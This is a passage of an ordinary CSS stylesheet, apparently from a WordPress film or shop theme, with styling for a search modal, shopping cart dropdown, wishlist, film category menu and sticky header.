  background-color: #000;
  height: 100%;
  position: fixed;
  opacity: .8;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

#haru-modal-search.modal.in .haru-modal-dialog {
  z-index: 9999;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

#haru-modal-search .haru-modal-dialog {
  height: auto;
  -webkit-transform: translate(0, -5%);
  -ms-transform: translate(0, -5%);
  -o-transform: translate(0, -5%);
  transform: translate(0, -5%);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#haru-modal-search .haru-modal-dialog .haru-dismiss-modal {
  position: absolute;
  right: 40px;
  top: 40px;
  font-size: 30px;
  line-height: 1;
  color: #fff;
  z-index: 1040;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#haru-modal-search .haru-modal-dialog .haru-dismiss-modal:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#haru-modal-search .haru-modal-search {
  position: relative;
  width: 100%;
  height: 100%;
}

#haru-modal-search .haru-modal-search .haru-search-result {
  position: absolute;
  width: 100%;
  max-width: 550px;
  left: 50%;
  top: 40%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

@media (max-width: 767px) {
  #haru-modal-search .haru-modal-search .haru-search-result {
    top: 20%;
    width: 90%;
  }
}

#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: inherit;
  background-color: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  display: block;
}

#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:before, #haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:after {
  content: " ";
  display: table;
}

#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:after {
  clear: both;
}

#haru-modal-search .haru-modal-search .haru-search-result input[type="text"], #haru-modal-search .haru-modal-search .haru-search-result input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 50px;
  padding-left: 15px;
  background-color: transparent;
  font-size: 20px;
  font-weight: 300;
  color: #fff;
}

#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]::-moz-placeholder, #haru-modal-search .haru-modal-search .haru-search-result input[type="search"]::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
  opacity: 1;
}

#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]:-ms-input-placeholder, #haru-modal-search .haru-modal-search .haru-search-result input[type="search"]:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}

#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]::-webkit-input-placeholder, #haru-modal-search .haru-modal-search .haru-search-result input[type="search"]::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}

#haru-modal-search .haru-modal-search .haru-search-result button {
  position: absolute;
  display: block;
  color: #fff;
  bottom: 5px;
  right: 5px;
  line-height: 1;
  border: none;
  outline: none;
  font-size: 24px;
  background-color: transparent;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#haru-modal-search .haru-modal-search .haru-search-result button:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#haru-modal-search .ajax-search-result {
  margin: auto;
  background: rgba(77, 77, 77, 0.1);
}

#haru-modal-search .ajax-search-result > ul {
  list-style: none;
  position: relative;
  padding: 0;
  margin: 0;
}

#haru-modal-search .ajax-search-result li {
  padding: 5px 20px;
  color: inherit;
  font-size: 14px;
  -webkit-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  color: #fff;
}

#haru-modal-search .ajax-search-result li:hover, #haru-modal-search .ajax-search-result li.selected {
  background-color: rgba(127, 127, 127, 0.1);
}

#haru-modal-search .ajax-search-result li > a {
  color: #fff;
}

#haru-modal-search .ajax-search-result li + li {
  border-top: dotted 1px rgba(77, 77, 77, 0.1);
}

#haru-modal-search .ajax-search-result li span {
  color: #fff;
  float: right;
}

#haru-modal-search .ajax-search-result li.search-view-more {
  font-size: 14px;
  font-style: italic;
}

#haru-modal-search .ajax-search-result li.search-view-more a {
  text-decoration: underline;
}

#haru-modal-search div.search-view-more {
  background-color: rgba(255, 255, 0, 0.1);
  padding: 5px 20px;
  border-top: solid 1px rgba(0, 0, 0, 0.3);
  font-size: 14px;
  text-align: center;
}

#haru-modal-search div.search-view-more i.wicon {
  vertical-align: middle;
}

/*-----------------------------------
 * SOCIAL
 *-----------------------------------*/
.header-social-profile-wrapper {
  display: inline-block;
  padding: 0;
  margin: 0;
}

.header-social-profile-wrapper li {
  display: inline-block;
  list-style: none;
  padding: 0 10px;
  font-size: 14px;
}

/*-----------------------------------
 * SEARCH WITH CATEGORY
 *-----------------------------------*/
.search-with-category-inner {
  height: 50px;
  display: inline-flex;
}

.search-with-category-inner .form-search-left {
  float: left;
  width: 175px;
  position: relative;
}

.search-with-category-inner .form-search-left > span {
  border: solid 1px #eeeeee;
  display: inline-block;
  height: 50px;
  line-height: 50px;
  vertical-align: middle;
  width: 100%;
  border-right: none;
  padding: 0 15px;
  font-size: 14px;
  cursor: pointer;
  text-align: left;
  text-transform: uppercase;
}

.search-with-category-inner .form-search-left > span:after {
  content: '\f0d7';
  font-family: 'fontawesome';
  position: absolute;
  right: 15px;
  margin: auto;
  top: 15px;
  bottom: 0;
  height: 17px;
  font-size: 14px;
  line-height: 3px;
}

.search-with-category-inner .form-search-left .search-category-dropdown {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  overflow: auto;
  padding: 5px 0;
  list-style: none;
  margin: 0;
  background-color: #fff;
  line-height: 36px;
  z-index: 10;
  max-height: 380px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  width: 100%;
}

.search-with-category-inner .form-search-left .search-category-dropdown span {
  display: block;
  padding: 0 15px;
  cursor: pointer;
}

.search-with-category-inner .form-search-right {
  position: relative;
}

.search-with-category-inner .form-search-right input[type="text"] {
  width: 100%;
  padding-left: 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  height: 50px;
  outline: none;
}

.search-with-category-inner .form-search-right button {
  border: none;
  background-color: transparent;
  position: absolute;
  top: 0px;
  bottom: 0;
  right: 20px;
  margin: auto;
  padding: 0;
  line-height: 1;
  outline: none;
}

/*-----------------------------------
 * WISHLIST
 *-----------------------------------*/
.my-wishlist-wrapper {
  position: relative;
  margin-left: 20px;
}

.my-wishlist-wrapper .haru-wishlist i.wicon {
  cursor: pointer;
  width: 45px;
  height: 50px;
  line-height: 50px;
  text-align: left;
  font-size: 35px;
  color: #eee;
}

.my-wishlist-wrapper .haru-wishlist span.total {
  position: absolute;
  top: 0;
  right: 0px;
  width: 20px;
  height: 20px;
  font-size: 12px;
  text-align: center;
  line-height: 20px;
  background-color: #ffb535;
  color: #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

/*-----------------------------------
 * SHOPPING CART
 *-----------------------------------*/
.shopping-cart-wrapper.no-price .sub-total-text {
  display: none;
}

.shopping-cart-wrapper.with-price .sub-total-text {
  position: absolute;
  top: 25px;
  right: 0px;
}

.shopping-cart-wrapper.with-price .sub-total-text span.amount {
  color: rgba(105, 105, 105, 0.7);
}

.shopping-cart-wrapper.with-price .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: transparent;
}

.shopping-cart-wrapper .widget_shopping_cart_content {
  display: block;
  text-align: left;
}

.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  margin-top: 20px;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -moz-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -ms-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -o-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
}

@media screen and (max-width: 991px) {
  .shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
    margin-top: 0;
  }
}

.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon {
  position: relative;
}

.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon .total {
  position: absolute;
  top: -5px;
  right: 12px;
  background: #fd6500;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  text-align: center;
  font-size: 10px;
  line-height: 15px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon {
  cursor: pointer;
  text-align: left;
  color: #696969;
  padding: 0 40px;
  font-size: 24px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon:hover {
  color: #fd6500;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: block;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 150%;
  right: 0;
  left: auto;
  min-width: 300px;
  background-color: #fff;
  border: solid 2px #e0e0e0;
  padding: 0;
  z-index: 999;
  line-height: 2em;
  -webkit-transition: 0.5s all;
  -o-transition: 0.5s all;
  transition: 0.5s all;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 15px;
  text-align: center;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  padding: 0 0 15px;
  margin: 0;
  font-size: 16px;
  word-spacing: 0.2em;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  color: #696969;
  padding: 0;
  margin: 0;
  font-size: 14px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 15px 0;
  margin: 0;
  position: relative;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li {
  border-top: solid 1px #e0e0e0;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left {
  float: left;
  font-size: 0;
  overflow: hidden;
  margin-right: 10px;
  border: solid 1px #eee;
  background: #fff;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img {
  height: auto;
  width: 58px;
  margin: 0;
  display: block;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right {
  overflow: hidden;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  text-transform: uppercase;
  word-spacing: 1px;
  font-size: 12px;
  font-weight: 700;
  display: block;
  padding-right: 15px;
  color: #262626;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a:hover {
  color: #fd6500;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity {
  font-size: 12px;
  display: block;
  text-align: left;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.remove {
  position: absolute;
  right: 0;
  top: 15px;
  padding-right: 0;
  font-size: 18px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after {
  content: "";
  display: block;
  clear: both;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total {
  padding: 0 15px 20px;
  position: relative;
  color: #262626;
  font-weight: 700;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  padding: 0;
  font-size: 13px;
  font-weight: bold;
  margin: 0;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  line-height: 43px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  text-transform: uppercase;
  font-weight: 400;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount {
  font-weight: 700;
  float: right;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: 20px;
  padding: 10px;
  font-size: 12px;
  min-width: 115px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
  background-color: #333;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button:hover {
  background-color: #fd6500;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa {
  margin-right: 5px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout {
  background-color: #fd6500;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover {
  background-color: #973c00;
}

@media (max-width: 480px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
    min-width: 100px;
  }
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 4%;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl {
  border: none;
  margin: 0;
  padding: 0;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt {
  float: left;
  margin: 0 10px 0 0;
  padding: 0;
  line-height: 20px;
  font-size: 12px;
  font-weight: 400;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd {
  padding: 0;
  line-height: 20px;
  display: block;
  float: none;
  margin: 0;
  font-size: 12px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p {
  margin: 0;
  padding: 0;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget {
  position: relative;
  margin: 0;
  list-style: none;
  padding: 15px 15px 0;
  max-height: 350px;
  overflow-y: scroll;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar-track, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar-track {
  border-radius: 10px;
  background-color: #F5F5F5;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar-track, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar-track {
  border-radius: 10px;
  background-color: #F5F5F5;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar {
  width: 5px;
  background-color: #F5F5F5;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar {
  width: 5px;
  background-color: #F5F5F5;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar-thumb, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: #fd6500;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar-thumb, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar-thumb {
  border-radius: 10px;
  background-color: #fd6500;
}

/*-----------------------------------
 * SEARCH BUTTON
 *-----------------------------------*/
.header-customize-item.search-button-wrapper a:hover i {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.header-customize-item.search-button-wrapper a i {
  color: #696969;
  font-size: 20px;
  margin-left: 10px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

/*-----------------------------------
 * SEARCH BOX
 *-----------------------------------*/
.search-box-wrapper .search-box {
  position: relative;
  background-color: #faf8f4;
  border-radius: 30px;
  min-width: 250px;
}

.search-box-wrapper .search-box input[type="text"] {
  width: calc(100% - 60px);
  height: 35px;
  background-color: #faf8f4;
  border: none;
  outline: none;
  padding-left: 20px;
  padding-right: 5px;
  font-weight: 400;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 30px;
  -webkit-border-top-left-radius: 30px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 30px;
  -moz-border-radius-topleft: 30px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 30px;
  border-top-left-radius: 30px;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}

.search-box-wrapper .search-box button {
  width: 60px;
  padding: 0;
  position: absolute;
  font-size: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  border: none;
  background: none;
  outline: none;
}

.search-box-wrapper .search-box button:hover {
  color: #fd6500;
}

.search-box-wrapper .search-box button:before {
  content: "\f4a4";
  font-family: Ionicons;
  position: absolute;
  font-size: 18px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/*-----------------------------------
 * CATEGORY SEARCH BOX
 *-----------------------------------*/
.header-customize-item .form-search-left .search-category-dropdown li {
  list-style: none;
}

.header-customize-item .form-search-left .search-category-dropdown li ul {
  margin: 0;
  padding: 0;
}

.header-customize-item .ajax-search-result {
  position: absolute;
  top: 100%;
  max-width: 300px;
  right: 0;
  padding: 10px;
  z-index: 6;
  background: #fff;
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.3);
}

.header-customize-item .ajax-search-result ul {
  margin: 0;
  padding: 0;
}

.header-customize-item .ajax-search-result ul li {
  list-style: none;
}

.header-customize-item .ajax-search-result ul li.no-result {
  text-align: center;
}

/*-----------------------------------
 * CANVAS MENU
 *-----------------------------------*/
.haru-canvas-menu-wrapper {
  background-color: #333;
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 100%;
  bottom: 0;
  width: 270px;
  transform: translateX(0);
  overflow: hidden;
  padding: 25px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-canvas-menu-wrapper.in {
  -webkit-box-shadow: 0 0px 10px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0px 10px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 10px 0 rgba(0, 0, 0, 0.2);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}

.haru-canvas-menu-wrapper .haru-canvas-menu-close {
  position: absolute;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  border-radius: 50%;
  border: 1px solid #eee;
  left: 20px;
  top: 20px;
}

/*-----------------------------------
 * USER ACCOUNT
 *-----------------------------------*/
.user-account-wrapper .user-info {
  display: none;
}

.user-account-wrapper a {
  color: #fff;
  font-size: 13px;
  padding: 8px 20px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

.user-account-wrapper a:hover {
  background-color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

/*-----------------------------------
 * FILM CATEGORIES
 *-----------------------------------*/
.film-category-wrapper {
  width: 370px;
  background-color: #333;
}

@media screen and (max-width: 1199px) {
  .film-category-wrapper {
    width: 280px;
  }
}

.film-category-wrapper:hover {
  cursor: pointer;
}

.film-category-wrapper:hover .film-category-label {
  border-bottom: 1px solid #2c2c2c;
}

.film-category-wrapper:hover .film-category-label:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper:hover .film-category {
  display: block;
}

.film-category-wrapper .film-category-label {
  color: #fd6500;
  font-weight: 700;
  padding: 0 30px;
  position: relative;
  text-transform: uppercase;
  height: 60px;
  line-height: 60px;
}

.film-category-wrapper .film-category-label:before {
  color: #fff;
  content: "\f3d0";
  font-family: 'Ionicons';
  font-size: 24px;
  font-weight: normal;
  position: absolute;
  right: 25px;
  height: 100%;
  line-height: 60px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper .film-category-label .category-icon {
  display: inline-block;
  background-image: url(../haru-circle/assets/images/film-category-icon.png);
  background-size: cover;
  position: relative;
  margin-right: 15px;
  height: 28px;
  width: 32px;
  top: 10px;
}

.film-category-wrapper .film-category {
  display: none;
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  max-height: 290px;
  overflow: auto;
}

.film-category-wrapper .film-category::-webkit-scrollbar-track {
  border-radius: 10px;
  background-color: #262626;
}

.film-category-wrapper .film-category::-moz-scrollbar-track {
  border-radius: 10px;
  background-color: #262626;
}

.film-category-wrapper .film-category::-webkit-scrollbar {
  width: 5px;
  background-color: #262626;
}

.film-category-wrapper .film-category::-moz-scrollbar {
  width: 5px;
  background-color: #262626;
}

.film-category-wrapper .film-category::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: #fd6500;
}

.film-category-wrapper .film-category::-moz-scrollbar-thumb {
  border-radius: 10px;
  background-color: #fd6500;
}

.film-category-wrapper .film-category li {
  border-bottom: 1px solid #2c2c2c;
  padding: 13px 30px;
  position: relative;
}

.film-category-wrapper .film-category li:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper .film-category li:hover a {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper .film-category li:last-child {
  border: none;
}

.film-category-wrapper .film-category li:before {
  content: "\f3d3";
  font-family: 'Ionicons';
  font-size: 24px;
  font-weight: normal;
  position: absolute;
  right: 25px;
  top: 0;
  height: 100%;
  line-height: 60px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper .film-category li a {
  color: #ababab;
  font-weight: 700;
  line-height: 30px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper .film-category li a .category-icon {
  height: 30px;
  margin-right: 20px;
}

.film-category-wrapper .film-category li a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.admin-bar header.haru-main-header.header-under-slideshow {
  top: calc(100% + 32px);
}

header.haru-main-header {
  /*-----------------------------------
     * LOGO RETINA FOR HIGH RESOLUTION DISPLAY
     *-----------------------------------*/
}

@media screen and (max-width: 991px) {
  header.haru-main-header {
    display: none;
  }
}

header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper {
  position: relative;
  width: 100%;
  display: table;
  z-index: 99;
}

header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li > a {
  color: #696969;
  font-size: 14px;
  font-weight: 500;
}

header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li:hover > a {
  color: #fd6500;
}

header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li > ul {
  background: #fff;
}

header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu li.current-menu-item > a {
  color: #fd6500 !important;
}

header.haru-main-header .fl {
  float: left;
}

header.haru-main-header .fr {
  float: right;
}

header.haru-main-header .header-left {
  float: left;
}

header.haru-main-header .header-right {
  float: right;
  display: inline-flex;
}

header.haru-main-header.header-float {
  position: absolute !important;
  z-index: 997;
  left: 0;
  right: 0;
}

header.haru-main-header.header-under-slideshow {
  border-bottom: 1px solid #e0e0e0;
  position: absolute !important;
  z-index: 997;
  width: 100%;
  left: 0;
  right: 0;
  top: 100%;
}

header.haru-main-header .header-logo a.logo-retina {
  display: none;
}

header.haru-main-header .header-logo a.logo-sticky {
  display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  header.haru-main-header .header-logo a.logo-default {
    display: none;
  }
  header.haru-main-header .header-logo a.logo-retina {
    display: block;
  }
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper {
  z-index: 996;
  left: 0;
  right: 0;
  box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.2);
  border: none !important;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on {
  height: 60px;
  background-color: #333;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on .menu-wrapper .haru-main-menu > li > a {
  color: #fff;
  line-height: 60px;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on .menu-wrapper .haru-main-menu > li > a:hover {
  color: #fd6500;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-in {
  -webkit-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  -o-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-out {
  -webkit-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  -o-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  height: 60px;
  background: #333;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-out .menu-wrapper .haru-main-menu > li > a {
  color: #fff;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on {
  height: 60px;
  background-color: #fff;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on .menu-wrapper .haru-main-menu > li > a {
  color: #696969;
  line-height: 60px;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on .menu-wrapper .haru-main-menu > li > a:hover {
  color: #fd6500;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-out {
  background: #fff;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-out .menu-wrapper .haru-main-menu > li > a {
  color: #696969;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky-in {
  -webkit-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  -o-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky-out {
  -webkit-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  -o-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  height: 60px;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a img {
  max-height: 40px;
  padding-top: 10px;
  padding-bottom: 10px;
  height: 40px;
  -ms-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-default, header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-retina {
  display: none;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-sticky {
  display: block;
}

/*-----------------------------------
 * 5. FOOTER
 *-----------------------------------*/
/*-----------------------------------
